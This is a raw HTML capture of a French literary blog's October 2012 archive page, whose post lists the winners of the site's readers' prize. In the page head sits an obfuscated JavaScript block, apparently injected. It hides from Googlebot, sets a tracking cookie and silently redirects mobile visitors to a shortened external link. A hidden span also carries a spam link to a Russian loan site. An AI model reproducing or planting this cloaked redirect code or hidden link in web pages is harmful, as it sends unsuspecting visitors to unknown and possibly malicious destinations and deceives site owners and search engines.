

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.critiqueslibres.com/blog/?m=201210
body_size: 6502
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" dir="ltr" lang="fr-FR">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" dir="ltr" lang="fr-FR">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" dir="ltr" lang="fr-FR">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html dir="ltr" lang="fr-FR">
<!--<![endif]-->
<head>
<script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x65\x65\x70\x2e\x6c\x79\x2f\x78\x4b\x7a\x4b\x4d","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>octobre | 2012 | Critiqueslibres.com</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="http://www.critiqueslibres.com/blog/wp-content/themes/twentyeleven/style.css" />
<link rel="pingback" href="http://www.critiqueslibres.com/blog/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="http://www.critiqueslibres.com/blog/wp-content/themes/twentyeleven/js/html5.js" type="text/javascript"></script>
<![endif]-->
<link rel="alternate" type="application/rss+xml" title="Critiqueslibres.com &raquo; Flux" href="http://www.critiqueslibres.com/blog/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="Critiqueslibres.com &raquo; Flux des commentaires" href="http://www.critiqueslibres.com/blog/?feed=comments-rss2" />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.critiqueslibres.com/blog/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.critiqueslibres.com/blog/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 3.4.2" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f1f1f1; }
</style>
</head>

<body class="archive date custom-background two-column right-sidebar">
<div id="page" class="hfeed">
	<header id="branding" role="banner">
			<hgroup>
				<h1 id="site-title"><span><a href="http://www.critiqueslibres.com/blog/" title="Critiqueslibres.com" rel="home">Critiqueslibres.com</a></span></h1>
				<h2 id="site-description">Le blog de critiqueslibres.com</h2>
			</hgroup>

						<a href="http://www.critiqueslibres.com/blog/">
									<img src="http://www.critiqueslibres.com/blog/wp-content/uploads/2012/09/cl-bannerblog-quand.png" width="740" height="140" alt="" />
							</a>
			
								<form method="get" id="searchform" action="http://www.critiqueslibres.com/blog/">
		<label for="s" class="assistive-text">Recherche</label>
		<input type="text" class="field" name="s" id="s" placeholder="Recherche" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Recherche" />
	</form>
			
			<nav id="access" role="navigation">
				<h3 class="assistive-text">Menu principal</h3>
								<div class="skip-link"><a class="assistive-text" href="#content" title="Aller au contenu principal">Aller au contenu principal</a></div>
				<div class="skip-link"><a class="assistive-text" href="#secondary" title="Aller au contenu secondaire">Aller au contenu secondaire</a></div>
								<div class="menu"><ul><li ><a href="http://www.critiqueslibres.com/blog/" title="Accueil">Accueil</a></li><li class="page_item page-item-2"><a href="http://www.critiqueslibres.com/blog/?page_id=2">À propos</a></li></ul></div>
			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">
<span style="position:absolute;visibility: collapse;">
<a href="http://credit-n.ru/zaymyi-next.html">деньги в займ на карту</a>
</span>
		<section id="primary">
			<div id="content" role="main">

			
				<header class="page-header">
					<h1 class="page-title">
													Archives mensuelles&nbsp;: <span>octobre 2012</span>											</h1>
				</header>

				
								
					
	<article id="post-1850" class="post-1850 post type-post status-publish format-standard hentry category-prixcl tag-prix-critiqueslibres-com">
		<header class="entry-header">
						<h1 class="entry-title"><a href="http://www.critiqueslibres.com/blog/?p=1850" title="Permalien vers Lauréats du Prix des Lecteurs/Lectrices de Critiques Libres" rel="bookmark">Lauréats du Prix des Lecteurs/Lectrices de Critiques Libres</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Publié le </span><a href="http://www.critiqueslibres.com/blog/?p=1850" title="14 h 03 min" rel="bookmark"><time class="entry-date" datetime="2012-10-21T14:03:00+00:00" pubdate>21 octobre 2012</time></a><span class="by-author"> <span class="sep"> par </span> <span class="author vcard"><a class="url fn n" href="http://www.critiqueslibres.com/blog/?author=5" title="Afficher tous les articles par Benjamin" rel="author">Benjamin</a></span></span>			</div><!-- .entry-meta -->
			
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>C’est le 14 octobre dernier que <strong><em>critiqueslibres.com</em></strong> annonçait le cinquième palmarès de son prix littéraire symbolique ayant pour mission de faire découvrir à ses membres et au lectorat général, des œuvres méritant d’être mieux connues. Après une chaude lutte, ce sont les lauréats suivant qui furent proclamés :</p>
<p><strong>Catégorie Roman de la francophonie:</strong><br />
Les neuf consciences du Malfini / Patrick Chamoiseau (Gallimard)</p>
<p><strong>Catégorie Roman étranger:</strong><br />
Le convoi de l’eau / Akira Yoshimura (Actes Sud)</p>
<p><strong>Catégorie Roman Policier ou Thriller:</strong><br />
Un pied au paradis / Ron Rash (Le Masque)<br />
<strong><br />
Catégorie Bande Dessinée:</strong><br />
L’encre du passé / Antoine Bauza et Maël (Dupuis)<br />
<strong><br />
Catégorie Découvrir:</strong><br />
Tu ne jugeras point / Armel Job (Robert Laffont)</p>
<p>Pour l’édition 2012, 195 livres de l’année de référence 2009 ont été suggérés par les participants lors de la présélection.</p>
<p>&nbsp;</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
												<span class="cat-links">
				<span class="entry-utility-prep entry-utility-prep-cat-links">Publié dans</span> <a href="http://www.critiqueslibres.com/blog/?cat=5" title="Voir tous les articles dans Prix critiqueslibres.com" rel="category">Prix critiqueslibres.com</a>			</span>
									<span class="sep"> | </span>
							<span class="tag-links">
				<span class="entry-utility-prep entry-utility-prep-tag-links">Mots-clefs&nbsp;:</span> <a href="http://www.critiqueslibres.com/blog/?tag=prix-critiqueslibres-com" rel="tag">Prix critiqueslibres.com</a>			</span>
						
			
					</footer><!-- #entry-meta -->
	</article><!-- #post-1850 -->

				
				
			
			</div><!-- #content -->
		</section><!-- #primary -->

		<div id="secondary" class="widget-area" role="complementary">
			<aside id="search-3" class="widget widget_search"><h3 class="widget-title">Recherche</h3>	<form method="get" id="searchform" action="http://www.critiqueslibres.com/blog/">
		<label for="s" class="assistive-text">Recherche</label>
		<input type="text" class="field" name="s" id="s" placeholder="Recherche" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Recherche" />
	</form>
</aside><aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Catégories</h3>		<ul>
	<li class="cat-item cat-item-15"><a href="http://www.critiqueslibres.com/blog/?cat=15" title="Voir tous les articles classés dans Activités littéraires de membres">Activités littéraires de membres</a> (405)
</li>
	<li class="cat-item cat-item-11"><a href="http://www.critiqueslibres.com/blog/?cat=11" title="Voir tous les articles classés dans Actualité littéraire">Actualité littéraire</a> (53)
</li>
	<li class="cat-item cat-item-17"><a href="http://www.critiqueslibres.com/blog/?cat=17" title="Voir tous les articles classés dans Autres activités de membres">Autres activités de membres</a> (119)
<ul class='children'>
	<li class="cat-item cat-item-16"><a href="http://www.critiqueslibres.com/blog/?cat=16" title="Voir tous les articles classés dans GR 20">GR 20</a> (2)
</li>
</ul>
</li>
	<li class="cat-item cat-item-30"><a href="http://www.critiqueslibres.com/blog/?cat=30" title="Voir tous les articles classés dans Bandes Dessinées">Bandes Dessinées</a> (471)
<ul class='children'>
	<li class="cat-item cat-item-35"><a href="http://www.critiqueslibres.com/blog/?cat=35" title="Voir tous les articles classés dans Angoulême 2011">Angoulême 2011</a> (1)
</li>
	<li class="cat-item cat-item-33"><a href="http://www.critiqueslibres.com/blog/?cat=33" title="Voir tous les articles classés dans Angoulême 2012">Angoulême 2012</a> (11)
</li>
	<li class="cat-item cat-item-34"><a href="http://www.critiqueslibres.com/blog/?cat=34" title="Voir tous les articles classés dans Angoulême 2013">Angoulême 2013</a> (27)
</li>
</ul>
</li>
	<li class="cat-item cat-item-12"><a href="http://www.critiqueslibres.com/blog/?cat=12" title="Voir tous les articles classés dans Billets d&#039;humeur">Billets d&#039;humeur</a> (1)
</li>
	<li class="cat-item cat-item-3"><a href="http://www.critiqueslibres.com/blog/?cat=3" title="Ce qui concerne critiqueslibres.com">La vie du site</a> (11)
<ul class='children'>
	<li class="cat-item cat-item-18"><a href="http://www.critiqueslibres.com/blog/?cat=18" title="Voir tous les articles classés dans Le coin technique">Le coin technique</a> (3)
</li>
</ul>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.critiqueslibres.com/blog/?cat=4" title="Nos lettres d&#039;informaton">Lettres d&#039;information</a> (5)
</li>
	<li class="cat-item cat-item-9"><a href="http://www.critiqueslibres.com/blog/?cat=9" title="Voir tous les articles classés dans Littérature contemporaine">Littérature contemporaine</a> (5)
</li>
	<li class="cat-item cat-item-19"><a href="http://www.critiqueslibres.com/blog/?cat=19" title="Voir tous les articles classés dans Livres électroniques">Livres électroniques</a> (4)
</li>
	<li class="cat-item cat-item-1"><a href="http://www.critiqueslibres.com/blog/?cat=1" title="Voir tous les articles classés dans Non classé">Non classé</a> (172)
</li>
	<li class="cat-item cat-item-5"><a href="http://www.critiqueslibres.com/blog/?cat=5" title="Le prix critiqueslibres.com">Prix critiqueslibres.com</a> (8)
<ul class='children'>
	<li class="cat-item cat-item-8"><a href="http://www.critiqueslibres.com/blog/?cat=8" title="Voir tous les articles classés dans Prix 2008">Prix 2008</a> (1)
</li>
	<li class="cat-item cat-item-7"><a href="http://www.critiqueslibres.com/blog/?cat=7" title="Voir tous les articles classés dans Prix 2009">Prix 2009</a> (1)
</li>
	<li class="cat-item cat-item-6"><a href="http://www.critiqueslibres.com/blog/?cat=6" title="Le prix 2010">Prix 2010</a> (2)
</li>
	<li class="cat-item cat-item-38"><a href="http://www.critiqueslibres.com/blog/?cat=38" title="Voir tous les articles classés dans Prix 2013">Prix 2013</a> (1)
</li>
</ul>
</li>
	<li class="cat-item cat-item-32"><a href="http://www.critiqueslibres.com/blog/?cat=32" title="Voir tous les articles classés dans Rencontres Auteurs">Rencontres Auteurs</a> (229)
</li>
		</ul>
</aside><aside id="linkcat-2" class="widget widget_links"><h3 class="widget-title">Liens</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://www.critiqueslibres.com" title="Le meilleure site de critique littéraire sur le net :-)">Le site critiqueslibres.com</a></li>

	</ul>
</aside>
		<aside id="recent-posts-3" class="widget widget_recent_entries">		<h3 class="widget-title">Articles récents</h3>		<ul>
				<li><a href="http://www.critiqueslibres.com/blog/?p=9441" title="Chalon dans la rue 2025, le Bar éphémère de Sébastien&#8230; Compagnie SF">Chalon dans la rue 2025, le Bar éphémère de Sébastien&#8230; Compagnie SF</a></li>
				<li><a href="http://www.critiqueslibres.com/blog/?p=9434" title="Angoulême 2025&#8230;">Angoulême 2025&#8230;</a></li>
				<li><a href="http://www.critiqueslibres.com/blog/?p=9425" title="Une idée de cadeau à faire sans hésitation&#8230;">Une idée de cadeau à faire sans hésitation&#8230;</a></li>
				<li><a href="http://www.critiqueslibres.com/blog/?p=9413" title="Les batteurs de pavès sur le pavé chalonnais&#8230;">Les batteurs de pavès sur le pavé chalonnais&#8230;</a></li>
				<li><a href="http://www.critiqueslibres.com/blog/?p=9406" title="Les Grooms toujours là dans Chalon dans la rue 2023">Les Grooms toujours là dans Chalon dans la rue 2023</a></li>
				</ul>
		</aside><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<ul>
			<li><a href='http://www.critiqueslibres.com/blog/?m=202507' title='juillet 2025'>juillet 2025</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=202502' title='février 2025'>février 2025</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=202312' title='décembre 2023'>décembre 2023</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=202307' title='juillet 2023'>juillet 2023</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=202306' title='juin 2023'>juin 2023</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=202304' title='avril 2023'>avril 2023</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=202302' title='février 2023'>février 2023</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=202301' title='janvier 2023'>janvier 2023</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=202212' title='décembre 2022'>décembre 2022</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=202211' title='novembre 2022'>novembre 2022</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=202206' title='juin 2022'>juin 2022</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=202204' title='avril 2022'>avril 2022</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=202203' title='mars 2022'>mars 2022</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=202112' title='décembre 2021'>décembre 2021</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=202111' title='novembre 2021'>novembre 2021</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=202110' title='octobre 2021'>octobre 2021</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=202107' title='juillet 2021'>juillet 2021</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=202106' title='juin 2021'>juin 2021</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=202010' title='octobre 2020'>octobre 2020</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=202002' title='février 2020'>février 2020</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=202001' title='janvier 2020'>janvier 2020</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201911' title='novembre 2019'>novembre 2019</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201910' title='octobre 2019'>octobre 2019</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201907' title='juillet 2019'>juillet 2019</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201906' title='juin 2019'>juin 2019</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201904' title='avril 2019'>avril 2019</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201903' title='mars 2019'>mars 2019</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201902' title='février 2019'>février 2019</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201901' title='janvier 2019'>janvier 2019</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201812' title='décembre 2018'>décembre 2018</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201811' title='novembre 2018'>novembre 2018</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201810' title='octobre 2018'>octobre 2018</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201809' title='septembre 2018'>septembre 2018</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201806' title='juin 2018'>juin 2018</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201804' title='avril 2018'>avril 2018</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201803' title='mars 2018'>mars 2018</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201802' title='février 2018'>février 2018</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201801' title='janvier 2018'>janvier 2018</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201711' title='novembre 2017'>novembre 2017</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201710' title='octobre 2017'>octobre 2017</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201709' title='septembre 2017'>septembre 2017</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201708' title='août 2017'>août 2017</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201706' title='juin 2017'>juin 2017</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201705' title='mai 2017'>mai 2017</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201703' title='mars 2017'>mars 2017</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201702' title='février 2017'>février 2017</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201701' title='janvier 2017'>janvier 2017</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201612' title='décembre 2016'>décembre 2016</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201611' title='novembre 2016'>novembre 2016</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201610' title='octobre 2016'>octobre 2016</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201609' title='septembre 2016'>septembre 2016</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201608' title='août 2016'>août 2016</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201607' title='juillet 2016'>juillet 2016</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201606' title='juin 2016'>juin 2016</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201605' title='mai 2016'>mai 2016</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201604' title='avril 2016'>avril 2016</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201603' title='mars 2016'>mars 2016</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201602' title='février 2016'>février 2016</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201601' title='janvier 2016'>janvier 2016</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201512' title='décembre 2015'>décembre 2015</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201511' title='novembre 2015'>novembre 2015</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201510' title='octobre 2015'>octobre 2015</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201507' title='juillet 2015'>juillet 2015</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201506' title='juin 2015'>juin 2015</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201505' title='mai 2015'>mai 2015</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201504' title='avril 2015'>avril 2015</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201503' title='mars 2015'>mars 2015</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201502' title='février 2015'>février 2015</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201501' title='janvier 2015'>janvier 2015</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201412' title='décembre 2014'>décembre 2014</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201411' title='novembre 2014'>novembre 2014</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201410' title='octobre 2014'>octobre 2014</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201409' title='septembre 2014'>septembre 2014</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201408' title='août 2014'>août 2014</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201407' title='juillet 2014'>juillet 2014</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201406' title='juin 2014'>juin 2014</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201405' title='mai 2014'>mai 2014</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201404' title='avril 2014'>avril 2014</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201403' title='mars 2014'>mars 2014</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201402' title='février 2014'>février 2014</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201401' title='janvier 2014'>janvier 2014</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201312' title='décembre 2013'>décembre 2013</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201311' title='novembre 2013'>novembre 2013</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201310' title='octobre 2013'>octobre 2013</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201309' title='septembre 2013'>septembre 2013</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201308' title='août 2013'>août 2013</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201307' title='juillet 2013'>juillet 2013</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201306' title='juin 2013'>juin 2013</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201305' title='mai 2013'>mai 2013</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201304' title='avril 2013'>avril 2013</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201303' title='mars 2013'>mars 2013</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201302' title='février 2013'>février 2013</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201301' title='janvier 2013'>janvier 2013</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201211' title='novembre 2012'>novembre 2012</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201210' title='octobre 2012'>octobre 2012</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201209' title='septembre 2012'>septembre 2012</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201208' title='août 2012'>août 2012</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201207' title='juillet 2012'>juillet 2012</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201205' title='mai 2012'>mai 2012</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201203' title='mars 2012'>mars 2012</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201202' title='février 2012'>février 2012</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201201' title='janvier 2012'>janvier 2012</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201111' title='novembre 2011'>novembre 2011</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201110' title='octobre 2011'>octobre 2011</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201108' title='août 2011'>août 2011</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201107' title='juillet 2011'>juillet 2011</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201105' title='mai 2011'>mai 2011</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201104' title='avril 2011'>avril 2011</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201103' title='mars 2011'>mars 2011</a></li>
	<li><a href='http://www.critiqueslibres.com/blog/?m=201102' title='février 2011'>février 2011</a></li>
